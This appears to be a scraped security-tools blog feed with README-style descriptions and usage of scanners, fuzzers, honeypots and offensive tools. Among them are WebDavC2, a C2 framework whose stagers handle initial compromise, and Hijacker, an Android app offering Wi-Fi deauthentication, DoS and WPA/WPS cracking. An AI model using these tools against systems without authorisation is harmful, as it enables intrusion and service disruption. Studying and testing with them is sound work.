WhatWeb identifies websites. Its goal is to answer the question, “What is that Website?”. WhatWeb recognises web technologies including content management systems (CMS), blogging platforms, statistic/analytics packages, JavaScript libraries, web servers, and embedded devices. WhatWeb has over 1700 plugins, each to recognise something different. WhatWeb also identifies version numbers, email addresses, account IDs, web framework modules, SQL errors, and more.

WhatWeb can be stealthy and fast, or thorough but slow. WhatWeb supports an aggression level to control the trade off between speed and reliability. When you visit a website in your browser, the transaction includes many hints of what web technologies are powering that website. Sometimes a single webpage visit contains enough information to identify a website but when it does not, WhatWeb can interrogate the website further. The default level of aggression, called ‘stealthy’, is the fastest and requires only one HTTP request of a website. This is suitable for scanning public websites. More aggressive modes were developed for use in penetration tests.

Most WhatWeb plugins are thorough and recognise a range of cues from subtle to obvious. For example, most WordPress websites can be identified by the meta HTML tag, e.g. ”, but a minority of WordPress websites remove this identifying tag but this does not thwart WhatWeb. The WordPress WhatWeb plugin has over 15 tests, which include checking the favicon, default installation files, login pages, and checking for “/wp-content/” within relative links.


Features:
  • Over 1700 plugins
  • Control the trade off between speed/stealth and reliability
  • Plugins include example URLs
  • Performance tuning. Control how many websites to scan concurrently.
  • Multiple log formats: Brief (greppable), Verbose (human readable), XML, JSON, MagicTree, RubyObject, MongoDB, SQL, and ElasticSearch.
  • Proxy support including TOR
  • Custom HTTP headers
  • Basic HTTP authentication
  • Control over webpage redirection
  • Nmap-style IP ranges
  • Fuzzy matching
  • Result certainty awareness
  • Custom plugins defined on the command line


Example Usage

Using WhatWeb on a couple of websites:

Using a higher aggression level to identify the version of Joomla in use.

Help

.$$$     $.                                   .$$$     $.
$$$$ $$. .$$$ $$$ .$$$$$$. .$$$$$$$$$$. $$$$ $$. .$$$$$$$. .$$$$$$.
$ $$ $$$ $ $$ $$$ $ $$$$$$. $$$$$ $$$$$$ $ $$ $$$ $ $$ $$ $ $$$$$$.
$ `$ $$$ $ `$ $$$ $ `$ $$$ $$' $ `$ `$$ $ `$ $$$ $ `$ $ `$ $$$'
$. $ $$$ $. $$$$$$ $. $$$$$$ `$ $. $ :' $. $ $$$ $. $$$$ $. $$$$$.
$::$ . $$$ $::$ $$$ $::$ $$$ $::$ $::$ . $$$ $::$ $::$ $$$$
$;;$ $$$ $$$ $;;$ $$$ $;;$ $$$ $;;$ $;;$ $$$ $$$ $;;$ $;;$ $$$$
$$$$$$ $$$$$ $$$$ $$$ $$$$ $$$ $$$$ $$$$$$ $$$$$ $$$$$$$$$ $$$$$$$$$'

WhatWeb - Next generation web scanner.
Version 0.4.7 by Andrew Horton aka urbanadventurer from Security-Assessment.com
Homepage: http://www.morningstarsecurity.com/research/whatweb

Usage: whatweb [options]

TARGET SELECTION:
Enter URLs, filenames or nmap-format IP ranges.
Use /dev/stdin to pipe HTML directly
--input-file=FILE, -i Identify URLs found in FILE, eg. -i /dev/stdin
--url-prefix Add a prefix to target URLs
--url-suffix Add a suffix to target URLs
--url-pattern Insert the targets into a URL. Requires --input-file,
eg. www.example.com/%insert%/robots.txt
--example-urls, -e Add example URLs for each selected plugin to the target
list. By default will add example URLs for all plugins.

AGGRESSION LEVELS:
--aggression, -a=LEVEL The aggression level controls the trade-off between
speed/stealth and reliability. Default: 1
Aggression levels are:
1 (Passive) Make one HTTP request per target. Except for redirects.
2 (Polite) Reserved for future use
3 (Aggressive) Triggers aggressive plugin functions only when a
plugin matches passively.
4 (Heavy) Trigger aggressive functions for all plugins. Guess a
lot of URLs like Nikto.

HTTP OPTIONS:
--user-agent, -U=AGENT Identify as AGENT instead of WhatWeb/0.4.7.
--user, -u= HTTP basic authentication
--header, -H Add an HTTP header. eg "Foo:Bar". Specifying a default
header will replace it. Specifying an empty value, eg.
"User-Agent:" will remove the header.
--follow-redirect=WHEN Control when to follow redirects. WHEN may be `never',
`http-only', `meta-only', `same-site', `same-domain'
or `always'. Default: always
--max-redirects=NUM Maximum number of contiguous redirects. Default: 10

SPIDERING:
--recursion, -r Follow links recursively. Only follow links under the
path Default: off
--depth, -d Maximum recursion depth. Default: 10
--max-links, -m Maximum number of links to follow on one page
Default: 250
--spider-skip-extensions Redefine extensions to skip.
Default: zip,gz,tar,jpg,exe,png,pdf

PROXY:
--proxy <hostname[:port]> Set proxy hostname and port
Default: 8080
--proxy-user Set proxy user and password

PLUGINS:
--plugins, -p Comma delimited set of selected plugins. Default is all.
Each element can be a directory, file or plugin name and
can optionally have a modifier, eg. + or -
Examples: +/tmp/moo.rb,+/tmp/foo.rb
title,md5,+./plugins-disabled/
./plugins-disabled,-md5
-p + is a shortcut for -p +plugins-disabled
--list-plugins, -l List the plugins
--info-plugins, -I Display information for all plugins. Optionally search
with keywords in a comma delimited list.
--custom-plugin Define a custom plugin called Custom-Plugin,
Examples: ":text=>'powered by abc'"
":regexp=>/powered[ ]?by ab[0-9]/"
":ghdb=>'intitle:abc \"powered by abc\"'"
":md5=>'8666257030b94d3bdb46e05945f60b42'"
"{:text=>'powered by abc'},{:regexp=>/abc [ ]?1/i}"

LOGGING & OUTPUT:
--verbose, -v Increase verbosity, use twice for plugin development.
--colour,--color=WHEN control whether colour is used. WHEN may be `never',
`always', or `auto'
--quiet, -q Do not display brief logging to STDOUT
--log-brief=FILE Log brief, one-line output
--log-verbose=FILE Log verbose output
--log-xml=FILE Log XML format
--log-json=FILE Log JSON format
--log-json-verbose=FILE Log JSON Verbose format
--log-magictree=FILE Log MagicTree XML format
--log-object=FILE Log Ruby object inspection format
--log-mongo-database Name of the MongoDB database
--log-mongo-collection Name of the MongoDB collection. Default: whatweb
--log-mongo-host MongoDB hostname or IP address. Default: 0.0.0.0
--log-mongo-username MongoDB username. Default: nil
--log-mongo-password MongoDB password. Default: nil
--log-errors=FILE Log errors

PERFORMANCE & STABILITY:
--max-threads, -t Number of simultaneous threads. Default: 25.
--open-timeout Time in seconds. Default: 15
--read-timeout Time in seconds. Default: 30
--wait=SECONDS Wait SECONDS between connections
This is useful when using a single thread.

HELP & MISCELLANEOUS:
--help, -h This help
--debug Raise errors in plugins
--version Display version information. (WhatWeb 0.4.7)

EXAMPLE USAGE:
whatweb example.com
whatweb -v example.com
whatweb -a 3 example.com
whatweb 192.168.1.0/24

Changelog
  • Added unit testing with rake @bcoles
  • Added Elastic Search output @SlivTaMere
  • Source code formatting cleanup @Code0x58
  • Thread reuse and logging through a single thread @Code0x58
  • Fixed max-redirection bug @Code0x58
  • Fixed bug when using a proxy and HTTPS (unknown user)
  • Fixed timeout deprecation warning @iGeek098
  • New plugins and plugin updates @guikcd@bcoles@andreas-becker
  • Added proxy and user-agent to logging @rdubourguais
  • Updated Alexa top websites lists
  • Updated update-alexa script
  • Updated IP to Country database
  • Updated man page
  • Updated Mongo DB output for Mongo 2.x

M3UAScan - A Scanner for M3UA protocol to detect Sigtran supporting nodes

$
0
0

A Scanner for M3UA protocol to detect Sigtran supporting nodes
M3UA stands for MTP Level 3 (MTP3) User Adaptation Layer as defined by the IETF SIGTRAN working group in RFC 4666 .M3UA enables the SS7 protocol's User Parts (e.g. ISUP, SCCP and TUP) to run over IP instead of telephony equipment like ISDN and PSTN. It is recommended to use the services of SCTP to transmit M3UA.
M3UA uses a complex state machine to manage and indicate states it's running. Several M3UA messages are mandatory to make a M3UA association or peering fully functional (ASP UP, ASP UP Acknowledge, ASP Active, ASP Active Acknowledge).

Why Use M3UAScan
M3UA scan is simple scanner that aims to help pentesters to identify nodes that has sctp ports opened with m3ua on top of it.
Detecting a node with m3ua is an indication that this is a node core node in a telecom infrastructure that provides signaling. This scanner could be helpful to identify signaling nodes exposed on the internet, that could be compromised and used as a gate to the SS7 network.
One benefit could be testing if telecom nodes are hardened and only forming sctp associations with the nodes that suppose to connect to only, testing if there is some filtering done on the nodes to prevent anyone to perform sctp associations with it thus connect to the network.

Requirements
sudo ./setup.py install

Usage
Usage:
m3uascan.py -l [sctp listening IP] -p [sctp listening port]-r [Remote subnet/mask] -P [Remote sctp port]-o [Output filename]

Example:
./m3uascan.py -l 192.168.1.1 -p 2905 -r 179.0.0.0/16 -P 2906 -o output.txt

Or you can opt-out "-P" and use the built-in sctp ports in the script
Disclaimair: sctp ports were taken from the SCTPscanner provided by P1Security. Along with pysctp.py. Credit goes to P1Security on both


Bucket Stream - Find interesting Amazon S3 Buckets by watching certificate transparency logs

$
0
0

Find interesting Amazon S3 Buckets by watching certificate transparency logs.
This tool simply listens to various certificate transparency logs (via certstream) and attempts to find public S3 buckets from permutations of the certificates domain name.

Some quick tips if you use S3 buckets:
  1. Randomise your bucket names! There is no need to use company-backup.s3.amazonaws.com.
  2. Set appropriate permissions and audit regularly. If possible create two buckets - one for your public assets and another for private data.
  3. Be mindful about your data. What are suppliers, contractors and third parties doing with it? Where and how is it stored? These basic questions should be addressed in every info sec policy.

Installation
Python 3.4+ and pip3 are required. Then just:
  1. git clone https://github.com/eth0izzle/bucket-stream.git
  2. (optional) Create a virtualenv with pip3 install virtualenv && virtualenv .virtualenv && source .virtualenv/bin/activate
  3. pip3 install -r requirements.txt
  4. python3 bucket-stream.py

Usage
Simply run python3 bucket-stream.py.
If you provide AWS access and secret keys in config.yaml Bucket Stream will attempt to identity the buckets owner.
usage: python3 bucket-stream.py

Find interesting Amazon S3 Buckets by watching certificate transparency logs.

optional arguments:
-h, --help show this help message and exit
--only-interesting Only log 'interesting' buckets whose contents match
anything within keywords.txt (default: False)
--skip-lets-encrypt Skip certs (and thus listed domains) issued by Let's
Encrypt CA (default: False)
-t , --threads Number of threads to spawn. More threads = more power.
(default: 20)

F.A.Qs
  • Nothing appears to be happening
    Patience! Sometimes certificate transparency logs can be quiet for a few minutes.
  • I found something highly confidential
    Report it - please! You can usually figure out the owner from the bucket name or by doing some quick reconnaissance. Failing that contact Amazon's support teams.

arp-validator - Security Tool To Detect ARP Poisoning Attacks

$
0
0
Security Tool to detect arp poisoning attacks.

Features
  • Uses a faster approach in detection of arp poisoning attacks compared to passive approaches
  • Detects not only presence of ARP Poisoning but also valid IP-MAC mapping (when LAN hosts are using non-customized network stack)
  • Stores validated host for speed improvements
  • Works as a daemon process without interfering with normal traffic
  • Log's to any external file

Architecture
  +-------------+                +---------------+                  +------------+    
| ARP packet | ARP Reply | Mac-ARP Header| Consistent | Spoof |
| Sniffer | ------------> | consistency | --------------> | Detector |
| | Packets | Checker | ARP Packets | |
+-------------+ +---------------+ +------------+
| /
Inconsistent /
ARP Packets Spoofed
| ARP Packets
V /
+--------------+ /
| | /
| Notifier | <----------
| |
+--------------+
  1. ARP Packets Sniffer
    It sniffs all the ARP packets and discards
    • ARP Request Packets
    • ARP Reply packets sent by the machine itself which is using the tool (assuming host running the tool isn't ARP poisoning )
  2. Mac-ARP Header Consistency Checker
    It matches
    • source MAC addresses in MAC header with ARP header
    • destination MAC addresses in MAC header with ARP header
    If any of above doesn't match, then it will notified.
  3. Spoof Detector
    It works on the basic property of TCP/IP stack.
    The network interface card of a host will accept packets sent to its MAC address, Broadcast  address
    and subscribed multicast addresses. It will pass on these packets to the IP layer. The IP layer will
    only accept IP packets addressed to its IP address(s) and will silently discard the rest of the
    packets.
    If the accepted packet is a TCP packet it is passed on to the TCP layer. If a TCP SYN packet is
    received then the host will either respond back with a TCP SYN/ACK packet if the destination port is
    open or with a TCP RST packet if the port is closed.
    So there can be two type of packets:
    • RIGHT MAC - RIGHT IP
    • RIGHT MAC - WRONG IP (Spoofed packet)
    For each consistent ARP packet, we will construct a TCP SYN packet with destination MAC and IP address as advertised by the ARP packet with some random TCP destination port and source MAC and IP address is that of the host running the tool.
    If a RST(port is closed) or ACK(port is listening) within TIME LIMIT is received for the SYN then host(who sent the ARP packet) is legitimate.
    Else No response is received within TIME LIMIT so host is not legitimate and it will be notified.
  4. Notifier
    It provides desktop notifications in case of ARP spoofing detection.

Installation
npm
[sudo] npm install arp-validator -g
source
git clone https://github.com/rnehra01/arp-validator.git
cd arp-validator
npm install
Use the binary in bin/ to run

Usage
[sudo] arp-validator [action] [options]

actions:

start start arp-validator as a daemon

options:
--interface, -i
Network interface on which tool works
arp-validator start -i eth0 or --interface=eth0

--hostdb, -d
stores valid hosts in external file (absolute path)
arp-validator start -d host_file or --hostdb=host_file

--log, -l
generte logs in external files(absolute path)
arp-validator start -l log_file or --log=log_file


stop stop arp-validator daemon


status get status of arp-validator daemon


global options:

--help, -h
Displays help information about this script
'arp-validator -h' or 'arp-validator --help'

--version
Displays version info
arp-validator --version

Dependencies

References
Vivek Ramachandran and Sukumar Nandi, “Detecting ARP Spoofing: An Active Technique”


XSSSNIPER - An Automatic XSS Discovery Tool

$
0
0

XSSSNIPER is an handy xssdiscovery tool with mass scanning functionalities.

Usage:
Usage: xsssniper.py [options]

Options:
-h, --help show this help message and exit
-u URL, --url=URL target URL
--post try a post request to target url
--data=POST_DATA post data to use
--threads=THREADS number of threads
--http-proxy=HTTP_PROXY
scan behind given proxy (format: 127.0.0.1:80)
--tor scan behind default Tor
--crawl crawl target url for other links to test
--forms crawl target url looking for forms to test
--user-agent=USER_AGENT
provide an user agent
--random-agent perform scan with random user agents
--cookie=COOKIE use a cookie to perform scans
--dom basic heuristic to detect dom xss

Examples:
Scanning a single url with GET params:
$ python xsssniper.py -u "http://target.com/index.php?page=test"
Scanning a single url with POST params:
$ python xsssniper.py -u "http://target.com/index.php" --post --data=POST_DATA
Crawl a single url looking for forms to scan:
$ python xsssniper.py -u "http://target.com" --forms
Mass scan an entire website:
$ python xsssniper.py -u "http://target.com" --crawl
Mass scan an entire website forms included:
$ python xsssniper.py -u "http://target.com" --crawl --forms
Analyze target page javascripts (embedded and linked) to search for common sinks and sources:
$ python xsssniper.py -u "http://target.com" --dom


difuze - Fuzzer for Linux Kernel Drivers

$
0
0

Fuzzer for Linux Kernel Drivers

Tested on
Ubuntu >= 14.04.5 LTS
As explained in our paper, There are two main components of difuze: Interface Recovery and Fuzzing Engine

1. Interface Recovery
The Interface recovery mechanism is based on LLVM analysis passes. Every step of interface recovery are written as individual passes. Follow the below instructions on how to get the Interface Recovery up and running.

1.1 Setup
This step takes care of installing LLVM and c2xml:
First, make sure that you have libxml (required for c2xml):
sudo apt-get install libxml2-dev
Next, We have created a single script, which downloads and builds all the required tools.
cd helper_scripts
python setup_difuze.py --help
usage: setup_difuze.py [-h] [-b TARGET_BRANCH] [-o OUTPUT_FOLDER]

optional arguments:
-h, --help show this help message and exit
-b TARGET_BRANCH Branch (i.e. version) of the LLVM to setup. Default:
release_38 e.g., release_38
-o OUTPUT_FOLDER Folder where everything needs to be setup.
Example:
python setup_difuze.py -o difuze_deps
To complete the setup you also need modifications to your local PATH environment variable. The setup script will give you exact changes you need to do.

1.2 Building
This depends on the successful completion of Setup. We have a single script that builds everything, you are welcome.
cd InterfaceHandlers
./build.sh

1.3 Running
This depends on the successful completion of Build. To run the Interface Recovery components on kernel drivers, we need to first the drivers into llvm bitcode.

1.3.1 Building kernel
First, we need to have a buildable kernel. Which means you should be able to compile the kernel using regular build setup. i.e., make. We first capture the output of make command, from this output we extract the exact compilation command.

1.3.1.1 Generating output of make (or makeout.txt)
Just pass V=1 and redirect the output to the file. Example:
make V=1 O=out ARCH=arm64 > makeout.txt 2>&1
NOTE: DO NOT USE MULTIPLE PROCESSES i.e., -j. Running in multi-processing mode will mess up the output file as multiple process try to write to the output file.
That's it. Next, in the following step our script takes the generated makeout.txt and run the Interface Recovery on all the recognized drivers.

1.3.2 Running Interface Recovery analysis
All the various steps of Interface Recovery are wrapped in a single script helper_scripts/run_all.py How to run:
cd helper_scripts
python run_all.py --help

usage: run_all.py [-h] [-l LLVM_BC_OUT] [-a CHIPSET_NUM] [-m MAKEOUT]
[-g COMPILER_NAME] [-n ARCH_NUM] [-o OUT]
[-k KERNEL_SRC_DIR] [-skb] [-skl] [-skp] [-skP] [-ske]
[-skI] [-ski] [-skv] [-skd] [-f IOCTL_FINDER_OUT]

optional arguments:
-h, --help show this help message and exit
-l LLVM_BC_OUT Destination directory where all the generated bitcode
files should be stored.
-a CHIPSET_NUM Chipset number. Valid chipset numbers are:
1(mediatek)|2(qualcomm)|3(huawei)|4(samsung)
-m MAKEOUT Path to the makeout.txt file.
-g COMPILER_NAME Name of the compiler used in the makeout.txt, This is
needed to filter out compilation commands. Ex: aarch64
-linux-android-gcc
-n ARCH_NUM Destination architecture, 32 bit (1) or 64 bit (2).
-o OUT Path to the out folder. This is the folder, which could
be used as output directory during compiling some
kernels.
-k KERNEL_SRC_DIR Base directory of the kernel sources.
-skb Skip LLVM Build (default: not skipped).
-skl Skip Dr Linker (default: not skipped).
-skp Skip Parsing Headers (default: not skipped).
-skP Skip Generating Preprocessed files (default: not
skipped).
-ske Skip Entry point identification (default: not skipped).
-skI Skip Generate Includes (default: not skipped).
-ski Skip IoctlCmdParser run (default: not skipped).
-skv Skip V4L2 ioctl processing (default: not skipped).
-skd Skip Device name finder (default: not skipped).
-f IOCTL_FINDER_OUT Path to the output folder where the ioctl command
finder output should be stored.
The script builds, links and runs Interface Recovery on all the recognized drivers, as such it might take considerable time(45 min-90 min).
The above script performs following tasks in a multiprocessor mode to make use of all CPU cores:

1.3.2.1 LLVM Build
  • Enabled by default.
All the bitcode files generated will be placed in the folder provided to the argument -l. This step takes considerable time, depending on the number of cores you have. So, if you had already done this step, You can skip this step by passing -skb.

1.3.2.2 Linking all driver bitcode files in s consolidated bitcode file.
  • Enabled by default
This performs linking, it goes through all the bitcode files and identifies the related bitcode files that need to be linked and links them (using llvm-link) in to a consolidated bitcode file (which will be stored along side corresponding bitcode file).
Similar to the above step, you can skip this step by passing -skl.

1.3.2.3 Parsing headers to identify entry function fields.
  • Enabled by default.
This step looks for the entry point declarations in the header files and stores their configuration in the file: hdr_file_config.txt under LLVM build directory.
To skip: -skp

1.3.2.4 Identify entry points in all the consolidated bitcode files.
  • Enabled by default
This step identifies all the entry points across all the driver consolidated bitcode files. The output will be stored in file: entry_point_out.txt under LLVM build directory.
Example of contents in the file entry_point_out.txt:
IOCTL:msm_lsm_ioctl:/home/difuze/kernels/pixel/msm/sound/soc/msm/qdsp6v2/msm-lsm-client.c:msm_lsm_ioctl.txt:/home/difuze/pixel/llvm_out/sound/soc/msm/qdsp6v2/llvm_link_final/final_to_check.bc
IOCTL:msm_pcm_ioctl:/home/difuze/kernels/pixel/msm/sound/soc/msm/qdsp6v2/msm-pcm-lpa-v2.c:msm_pcm_ioctl.txt:/home/difuze/pixel/llvm_out/sound/soc/msm/qdsp6v2/llvm_link_final/final_to_check.bc
To skip: -ske

1.3.2.5 Run Ioctl Cmd Finder on all the identified entry points.
  • Enabled by default.
This step will run the main Interface Recovery component (IoctlCmdParser) on all the entry points in the file entry_point_out.txt. The output for each entry point will be stored in the folder provided for option -f.
To skip: -ski

1.4 Example:
Now, we will show an example from the point where you have kernel sources to the point of getting Interface Recovery results.
We have uploaded a mediatek kernel 33.2.A.3.123.tar.bz2. First download and extract the above file.
Lets say you extracted the above file in a folder called: ~/mediatek_kernel

1.4.1 Building
cd ~/mediatek_kernel
source ./env.sh
cd kernel-3.18
# the following step may not be needed depending on the kernel
mkdir out
make O=out ARCH=arm64 tubads_defconfig
# this following command copies all the compilation commands to makeout.txt
make V=1 -j8 O=out ARCH=arm64 > makeout.txt 2>&1

1.4.2 Running Interface Recovery
cd <repo_path>/helper_scripts

python run_all.py -l ~/mediatek_kernel/llvm_bitcode_out -a 1 -m ~/mediatek_kernel/kernel-3.18/makeout.txt -g aarch64-linux-android-gcc -n 2 -o ~/mediatek_kernel/kernel-3.18/out -k ~/mediatek_kernel/kernel-3.18 -f ~/mediatek_kernel/ioctl_finder_out
The above command takes quite some time (30 min - 1hr).

1.4.3 Understanding the output
First, all the analysis results will be in the folder: ~/mediatek_kernel/ioctl_finder_out (argument given to the option -f), for each entry point a .txt file will be created, which contains all the information about the recovered interface.
If you are interested in information about just the interface and don't care about anything else, We recommend you use the parse_interface_output.py script. This script converts the crazy output of Interface Recovery pass into nice json files with a clean and consistent format.
cd <repo_path>/helper_scripts
python parse_interface_output.py <ioctl_finder_out_dir> <output_directory_for_json_files>
Here <ioctl_finder_out_dir> should be same as the folder you provided to the -f option and <output_directory_for_json_files> is the folder where the json files should be created.
You can use the corresponding json files for the interface recovery of the corresponding ioctl.

1.4.4 Things to note:

1.4.4.1 Value for option -g
To provide value for option -g you need to know the name of the *-gcc binary used to compile the kernel. An easy way to know this would be to grep for gcc in makeout.txt and you will see compiler commands from which you can know the *-gcc binary name.
For our example above, if you do grep gcc makeout.txt for the example build, you will see lot of lines like below:
aarch64-linux-android-gcc -Wp,-MD,fs/jbd2/.transaction.o.d  -nostdinc -isystem ...
So, the value for -g should be aarch64-linux-android-gcc.
If the kernel to be built is 32-bit then the binary most likely will be arm-eabi-gcc
For Qualcomm (or msm) chipsets, you may see *gcc-wrapper.py instead of *.gcc, in which case you should provide the *gcc-wrapper.py.

1.4.4.2 Value for option -a
Depeding on the chipset type, you need to provide corresponding number.

1.4.4.3 Value for option -o
This is the path of the folder provided to the option O= for make command during kernel build.
Not all kernels need a separate out path. You may build kernel by not providing an option O, in which case you SHOULD NOT provide value for that option while running run_all.py.

1.5 Post Processing
Before we can begin fuzzing we need to process the output a bit with our very much research quality (sorry) parsers.
These are found here. The main script to run will be run_all.py:
$ python run_all.py --help
usage: run_all.py [-h] -f F -o O [-n {manual,auto,hybrid}] [-m M]

run_all options

optional arguments:
-h, --help show this help message and exit
-f F Filename of the ioctl analysis output OR the entire
output directory created by the system
-o O Output directory to store the results. If this
directory does not exist it will be created
-n {manual,auto,hybrid}
Specify devname options. You can choose manual
(specify every name manually), auto (skip anything that
we don't identify a name for), or hybrid (if we
detected a name, we use it, else we ask the user)
-m M Enable multi-device output most ioctls only have one
applicable device node, but some may have multiple. (0
to disable)
You'll want to pass -f the output directory of the ioctl analysis e.g. ~/mediatek_kernel/ioctl_finder_out.
-o Is where you where to store the post-processed results. These will be easily digestible XML files (jpits).
-n Specifies the system to what degree you want to rely on our device name recovery. If you don't want to do any work/name hunting, you can specify auto. This of course comes at the cost of skipping any device for which we don't recover a name. If you want to be paranoid and not trust any of our recovery efforts (totally reasonable) you can use the manual option to name every single device yourself. hybrid then is a combination of both -- we will name the device for you when we can, and fall back to you when we've failed.
-m Sometimes ioctls can correspond to more than one device (this is common with v4l2/subdev ioctls for example). Support for this in enabled by default, but it requires user interaction to specify the numberof devices for each device. If this is too annoying for you, you can disable the prompt by passing -m 0 (we will assume a single device for each ioctl).
After running, you should have, in your out folder, a folder for each ioctl.

2 Fuzzing

2.1 Mango Fuzz
MangoFuzz is our simple prototype fuzzer and is based off of Peach (specifically MozPeach).
It's not a particularly sophisticated fuzzer but it does find bugs. It was also built to be easily expandable. There are 2 components to this fuzzer, the fuzz engine and the executor. The executor can be found here, and the fuzz engine can be found here.

2.1.1 Executor
The executor runs on the phone, listening for data that the fuzz engine will send to it.
Simply compile it for your phones architecture, adb push it on to the phone, and execute with the port you want it to listen on!

2.1.2 Fuzz Engine
Interfacing with MangoFuzz is fairly simple. You'll want an Engine object and a Parser object, which you'll feed your engine into. >From here, you parse jpits with your Parser, and then run the Engine. Easy! We've provided some simple run scripts to get you started.
To run against specific drivers you can use runner.py on one of the ioctl folders in the output directory (created by our post processing scripts).
e.g. ./runner.py -f honor8/out/chb -num 1000. This tells MangoFuzz to run for 1000 iterations against all ioctl command value pairs pertaining to the chb ioctl/driver.
If instead we want to run against an entire device (phone), you can use dev_runner.py. e.g. ./dev_runner.py -f honor8/out -num 100. This will continue looping over the driver files, randomly switching between them for 100 iterations each.
Note that before the fuzz engine can communicate with the phone, you'll need to use ADB to set up port forwarding e.g. adb forward tcp:2022 tcp:2022


WebDavC2 - A WebDAV C2 Tool

$
0
0

WebDavC2 is a PoC of using the WebDAV protocol with PROPFIND only requests to serve as a C2 communication channel between an agent, running on the target system, and a controller acting as the actuel C2 server.

Architecture
WebDavC2 is composed of:
  • a controller, written in Python, which acts as the C2 server
  • an agent, written in C#/.Net, running on the target system, delivered to the target system via various initial stagers
  • various flavors of initial stagers (created on the fly when the controller starts) used for the initial compromission of the target system

Features
WebDavC2 main features:
  • Various stager (powershell one liner, batch file, different types of MS-Office macro, JScript file) - this is not limited, you can easily come up with your own stagers, check the templates folder to get an idea
  • Pseudo-interactive shell (with environment persistency)
  • Auto start of the WebClient service, even from an unprivileged user using the 'pushd' trick

Installation & Configuration
Installation is pretty straight forward:
  • Git clone this repository:
    git clone https://github.com/Arno0x/WebDAVC2 WebDavC2
  • cd into the WebDavC2 folder:
    cd WebDavC2
  • Give the execution rights to the main script:
    chmod +x webDavC2.py
To start the controller, simply type
./webDavC2.py
.

Compiling your own agent
Although it is perfectly OK to use the provided agent.exe, you can very easily compile your own executables of the agent, from the source code provided. You don't need Visual Studio installed.
  • Copy the
    agent/agent.cs
    file on a Windows machine with the .Net framework installed
  • CD into the source directory
  • Use the .Net command line C# compiler:
    • To get the standard agent executable:
      C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /out:agent.exe *.cs
    • To get the debug version:
      C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /define:DEBUG /out:agent_debug.exe *.cs


HonSSH - Log all SSH communications between a client and server

$
0
0

HonSSH is a high-interaction Honey Pot solution.

HonSSH will sit between an attacker and a honey pot, creating two separate SSH connections between them.

Features
  • Captures all connection attempts to a text file, database or email alerts.
  • When an attacker sends a password guess, HonSSH can automatically replace their attempt with the correct password (spoof_login option). This allows them to login with any password but confuses them when they try to sudo with the same password.
  • All interaction is captured into a TTY log (thanks to Kippo) that can be replayed using the playlog utility included from Kippo.
  • A text based summary of an attackers session is captured in a text file.
  • Sessions can be viewed or hijacked in real time (again thanks to Kippo) using the management telnet interface.
  • Downloads a copy of all files transferred through wget or scp.
  • Can use docker to spin up new honeypots and reuse them on ip basis.
  • Saves all modifications made to the docker container by using filesystem watcher.
  • Advanced networking feature to spoof attackers IP addresses between HonSSH and the honeypot.
  • Application hooks to integrate your own output scripts.

Setup and Configuration

Useful links


Inspiration and Usage

KippoKippo is a medium interaction SSH honeypot designed to log brute force attacks and, most importantly, the entire shell interaction performed by the attacker. https://github.com/desaster/kippo
This project was inspired by Kippo and has made use of it's logging and interaction mechanisms.
BifroztAn awesome project using Honssh by Are Hansen - http://sourceforge.net/projects/bifrozt/

  • An all-in-one Honeypot Ubuntu Server ISO.
  • Uses iptables to provide some cool firewall mitigation rules.

Hijacker v1.4 - All-in-One Wi-Fi Cracking Tools for Android

$
0
0



Hijacker is a Graphical User Interface for the penetration testing tools Aircrack-ng, Airodump-ng, MDK3 and Reaver. It offers a simple and easy UI to use these tools without typing commands in a console and copy&pasting MAC addresses.
This application requires an ARM android device with a wireless adapter that supports Monitor Mode. A few android devices do, but none of them natively. This means that you will need a custom firmware. Nexus 5 and any other device that uses the BCM4339 chipset (MSM8974, such as Xperia Z2, LG G2 etc) will work with Nexmon (it also supports some other chipsets). Devices that use BCM4330 can use bcmon. An alternative would be to use an external adapter that supports monitor mode in Android with an OTG cable.
The required tools are included for armv7l and aarch64 devices as of version 1.1. The Nexmon driver and management utility for BCM4339 are also included.
Root is also necessary, as these tools need root to work.

Features

Information Gathering
  • View a list of access points and stations (clients) around you (even hidden ones)
  • View the activity of a specific network (by measuring beacons and data packets) and its clients
  • Statistics about access points and stations
  • See the manufacturer of a device (AP or station) from the OUI database
  • See the signal power of devices and filter the ones that are closer to you
  • Save captured packets in .cap file

Attacks
  • Deauthenticate all the clients of a network (either targeting each one (effective) or without specific target)
  • Deauthenticate a specific client from the network it's connected
  • MDK3 Beacon Flooding with custom options and SSID list
  • MDK3 Authentication DoS for a specific network or to everyone
  • Capture a WPA handshake or gather IVs to crack a WEP network

  • Reaver WPS cracking (pixie-dust attack using NetHunter chroot and external adapter)

Other
  • Leave the app running in the background, optionally with a notification
  • Copy commands or MAC addresses to clipboard
  • Includes the required tools, no need for manual installation
  • Includes the nexmon driver and management utility for BCM4339 devices
